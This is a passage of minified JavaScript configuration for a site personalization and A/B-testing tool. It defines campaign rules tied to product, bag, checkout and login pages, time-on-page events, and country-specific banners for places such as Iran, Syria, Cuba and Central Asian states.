wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20779220,audDisjCondId:19520799,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20779220,audDisjCondId:19520799,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:17217915,audDisjCondId:16444277,includeUrlParams:!1,selectParameter:"/p/",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217916,audDisjCondId:16444278,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217918,audDisjCondId:16444280,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217920,audDisjCondId:16444282,includeUrlParams:!1,selectParameter:"/help",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217921,audDisjCondId:16444283,includeUrlParams:!1,selectParameter:"/login",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217922,audDisjCondId:16444284,includeUrlParams:!1,selectParameter:"/thread",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217923,audDisjCondId:16444285,includeUrlParams:!1,selectParameter:t[75],selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217924,audDisjCondId:16444286,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20762023,audDisjCondId:19505332,includeUrlParams:!0,parameter:0,selectParameter:"1764665460",selectMethod:"after"}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217925,audDisjCondId:16444287,includeUrlParams:!0,parameter:10843,selectParameter:"0",selectMethod:"gt",jsCode:t[77]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17329070,audDisjCondId:16542563,includeUrlParams:!0,parameter:10996,selectParameter:"0",selectMethod:"equals",jsCode:t[79]}]},{ttw:3e3,condType:t[80],conds:[{id:17217927,audDisjCondId:16444289,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:20779220,audDisjCondId:19520799,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2236262,experiment:1724585,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{103460921:{cssCode:t[84],htmlCode:"",jsCode:t[85],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[83],subType:"action",placements:[]},1301365:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[27],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17293704,audDisjCondId:16510077,includeUrlParams:!0,selectParameter:"LB",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17293705,audDisjCondId:16510078,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2254767,experiment:1730442,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103509186:{cssCode:t[13],htmlCode:t[29],jsCode:"",name:t[28],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[26],subType:"tag",placements:[]},1302857:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[87],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17336846,audDisjCondId:16549804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17336846,audDisjCondId:16549804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2265712,experiment:1733824,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{103538872:{cssCode:"",htmlCode:"",jsCode:t[88],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1326795:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[90],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21081488,audDisjCondId:19791194,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21081488,audDisjCondId:19791194,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19549881,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[92],selectMethod:"contains"},{id:19581839,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[93],selectMethod:"contains"},{id:19581840,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[94],selectMethod:"contains"},{id:19581841,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[95],selectMethod:"contains"},{id:19768431,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"},{id:19801610,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[97],selectMethod:"contains"},{id:19801611,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[98],selectMethod:"contains"},{id:19801613,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[99],selectMethod:"contains"},{id:19825189,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"},{id:19831599,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[101],selectMethod:"contains"},{id:19831600,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"},{id:19875834,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[103],selectMethod:"contains"},{id:19875835,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[104],selectMethod:"contains"},{id:19875836,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[105],selectMethod:"contains"},{id:19906494,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[106],selectMethod:"contains"},{id:19909174,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[107],selectMethod:"contains"},{id:19915660,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[108],selectMethod:"contains"},{id:19946225,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[109],selectMethod:"contains"},{id:20147314,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[110],selectMethod:"contains"},{id:20147315,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[111],selectMethod:"contains"},{id:20147316,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[112],selectMethod:"contains"},{id:20160659,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[113],selectMethod:"contains"},{id:20160660,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[114],selectMethod:"contains"},{id:20201093,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[115],selectMethod:"contains"},{id:20201094,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[116],selectMethod:"contains"},{id:20201095,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[117],selectMethod:"contains"},{id:20337032,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[118],selectMethod:"contains"},{id:20337033,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[119],selectMethod:"contains"},{id:20489091,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[120],selectMethod:"contains"},{id:20911535,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[121],selectMethod:"contains"},{id:20911536,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[122],selectMethod:"contains"},{id:20969211,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[123],selectMethod:"contains"},{id:20969212,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[124],selectMethod:"contains"},{id:20972364,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[125],selectMethod:"contains"},{id:21018131,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[126],selectMethod:"contains"},{id:21030987,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[127],selectMethod:"contains"},{id:21081489,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[128],selectMethod:"contains"},{id:21081490,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[129],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21081488,audDisjCondId:19791194,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[56]}]}],smartObject:{id:2408539,experiment:1775347,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{103903545:{cssCode:t[131],htmlCode:"",jsCode:t[132],name:t[130],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[89],subType:"action",placements:[]},1351569:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[31],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"main",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18421710,audDisjCondId:17531515,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]}],smartObject:{id:2550732,experiment:1818482,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{104296493:{cssCode:t[34],htmlCode:t[33],jsCode:t[35],name:t[21],params:t[36],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[30],subType:"tag",placements:[]},1351574:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[133],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,includeUrlParams:!0,parameter:12549940,selectParameter:t[134],selectMethod:"SiteEvent"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,includeUrlParams:!0,parameter:12549940,selectParameter:t[134],selectMethod:"SiteEvent"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18421785,audDisjCondId:17531589,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,includeUrlParams:!0,parameter:12549940,selectParameter:t[134],selectMethod:"SiteEvent"}]}],smartObject:{id:2550765,background:0,closing:2,delay:0,duration:-1,experiment:1818492,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[135],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{104296567:{hash:t[136],name:t[21]}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[133],subType:"action",placements:[]},1359214:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[37],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677747,audDisjCondId:17755377,includeUrlParams:!0,selectParameter:"UZ",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677748,audDisjCondId:17755378,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599634,experiment:1832718,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Uzbekistan",objectType:0,status:"ACTIVE",variations:{104437508:{cssCode:t[13],htmlCode:t[38],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677751,audDisjCondId:17755381,includeUrlParams:!0,selectParameter:"TJ",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677752,audDisjCondId:17755382,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599635,experiment:1832719,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Tajikistan",objectType:0,status:"ACTIVE",variations:{104437510:{cssCode:t[13],htmlCode:t[39],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677755,audDisjCondId:17755385,includeUrlParams:!0,selectParameter:"KG",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677756,audDisjCondId:17755386,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599636,experiment:1832720,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Kyrgyzstan",objectType:0,status:"ACTIVE",variations:{104437512:{cssCode:t[13],htmlCode:t[40],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677759,audDisjCondId:17755389,includeUrlParams:!0,selectParameter:"KZ",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677760,audDisjCondId:17755390,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599637,experiment:1832721,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Kazakhstan",objectType:0,status:"ACTIVE",variations:{104437514:{cssCode:t[13],htmlCode:t[41],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677763,audDisjCondId:17755393,includeUrlParams:!0,selectParameter:"GE",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677764,audDisjCondId:17755394,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599638,experiment:1832722,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Georgia",objectType:0,status:"ACTIVE",variations:{104437516:{cssCode:t[13],htmlCode:t[42],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677707,audDisjCondId:17755337,includeUrlParams:!0,selectParameter:"AM",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677708,audDisjCondId:17755338,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599624,experiment:1832714,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Armenia",objectType:0,status:"ACTIVE",variations:{104437485:{cssCode:t[13],htmlCode:t[43],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677711,audDisjCondId:17755341,includeUrlParams:!0,selectParameter:"VE",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677712,audDisjCondId:17755342,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599625,experiment:1832715,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Venezuela",objectType:0,status:"ACTIVE",variations:{104437487:{cssCode:t[13],htmlCode:t[44],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677715,audDisjCondId:17755345,includeUrlParams:!0,selectParameter:"KP",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677716,audDisjCondId:17755346,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599626,experiment:1832716,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[45],objectType:0,status:"ACTIVE",variations:{104437489:{cssCode:t[13],htmlCode:t[46],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677719,audDisjCondId:17755349,includeUrlParams:!0,selectParameter:"IR",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677720,audDisjCondId:17755350,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599627,experiment:1832717,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Iran",objectType:0,status:"ACTIVE",variations:{104437491:{cssCode:t[13],htmlCode:t[47],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18676417,audDisjCondId:17754202,includeUrlParams:!0,selectParameter:"SY",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676418,audDisjCondId:17754203,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599427,experiment:1832669,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Syria",objectType:0,status:"ACTIVE",variations:{104437029:{cssCode:t[13],htmlCode:t[48],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18676406,audDisjCondId:17754191,includeUrlParams:!0,selectParameter:"CU",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676407,audDisjCondId:17754192,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599422,experiment:1832668,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Cuba",objectType:0,status:"ACTIVE",variations:{104437019:{cssCode:t[13],htmlCode:t[49],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[37],subType:"tag",placements:[]},1361505:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[138],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765014,audDisjCondId:17833439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,includeUrlParams:!1,selectParameter:t[139],selectMethod:t[19]}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765014,audDisjCondId:17833439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2612606,experiment:1836699,experimentMode:"automatic",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{104472442:{cssCode:"",htmlCode:"",jsCode:t[140],name:"PDP",params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[137],subType:"action",placements:[]},1361506:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765016,audDisjCondId:17833441,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,includeUrlParams:!1,selectParameter:t[143],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765016,audDisjCondId:17833441,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2612607,experiment:1836700,experimentMode:"automatic",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{104472444:{cssCode:t[144],htmlCode:"",jsCode:t[145],name:"Bag",params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1361507:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[147],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765018,audDisjCondId:17833443,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,includeUrlParams:!1,selectParameter:t[148],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765018,audDisjCondId:17833443,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2612608,experiment:1836701,experimentMode:"automatic",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{104472446:{cssCode:t[149],htmlCode:"",jsCode:t[150],name:"Checkout",params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[146],subType:"action",placements:[]},1361508:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+